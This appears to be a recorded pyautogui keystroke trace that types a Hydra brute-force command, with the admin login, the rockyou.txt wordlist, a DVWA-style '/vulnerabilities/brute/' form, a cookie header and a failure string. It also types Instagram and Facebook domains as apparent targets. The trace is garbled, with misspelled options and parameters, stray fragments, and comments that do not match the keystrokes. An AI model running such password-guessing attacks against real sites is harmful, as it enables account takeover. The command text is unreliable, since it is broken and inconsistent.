
# Start the hydra command with login admin, replacing a mistyped email login, then add -P
pyautogui.write('ra -')

pyautogui.write('l')


pyautogui.write('an')

pyautogui.write('d')

pyautogui.write('min')

pyautogui.write('-P')

# Enter /usr/share/wordlists/rockyou.txt as the password list path
pyautogui.write('/usr')

pyautogui.write('sha')

pyautogui.write('re/')

pyautogui.write('wo')

pyautogui.write('rdlist')

pyautogui.write('s/')

pyautogui.write('rock')

pyautogui.write('you.tx')

pyautogui.write('t')

pyautogui.write('w')

pyautogui.write('ww.i')

pyautogui.write('ntagra')

pyautogui.write('m')

pyautogui.press('BackSpace')

pyautogui.write('sta')

pyautogui.write('gram')

pyautogui.write('.com')

pyautogui.press('BackSpace')

pyautogui.write('face')

pyautogui.write('book')

pyautogui.write('.com')

pyautogui.write('is')

pyautogui.write('s')

pyautogui.write('ite.or')

pyautogui.write('g')

# Add the https-get-form module with the "/vulnerabilities/brute/: path
pyautogui.write('htt')

pyautogui.write('ps-')

pyautogui.write('get')

pyautogui.write('-from')

pyautogui.write('"/')

pyautogui.write('vu')

pyautogui.write('lnera')

pyautogui.write('il')

pyautogui.write('ties')

pyautogui.write('/')

pyautogui.write('br')

pyautogui.write('ute')

pyautogui.write('/:')

# Add username=^USER^&password=^PASS^ form parameters, deleting a stray trailing character
pyautogui.write('us')

pyautogui.write('er')

pyautogui.write('name')

pyautogui.write('^')

pyautogui.write('U')

pyautogui.write('SER')

pyautogui.write('^')

pyautogui.write('&')

pyautogui.write('passwo')

pyautogui.write('d')

pyautogui.write('=')

pyautogui.write('^')

pyautogui.write('PASS')

pyautogui.write('^')

pyautogui.write('n')

pyautogui.press('Backspace')

# Append &Login=Login: to the form string
pyautogui.write('&')

pyautogui.write('LO')

pyautogui.write('o')

pyautogui.write('gin=Lo')

pyautogui.write('gin')

pyautogui.write(':')

# Add the cookie header H=Cookie: security=medium:
pyautogui.write('H=')

pyautogui.write('Coockie')

pyautogui.write(':')

pyautogui.write('S')

pyautogui.write('curi')

pyautogui.write('ty=')

pyautogui.write('medi')

pyautogui.write('um:')

# Add the failure condition F=Invalid Password and close the quote
pyautogui.write('F')

pyautogui.write('=')

pyautogui.write('Inva')

pyautogui.write('id')

pyautogui.write('Pa')

pyautogui.write('swo')

pyautogui.write('d"')

pyautogui.press('Return')

pyautogui.moveTo(422, 34)

pyautogui.scroll(-3)

pyautogui.moveTo(420, 33)

pyautogui.moveTo(322, 266)

pyautogui.moveTo(570, 308)

pyautogui.moveTo(514, 200)

pyautogui.moveTo(432, 43)

pyautogui.moveTo(427, 31)
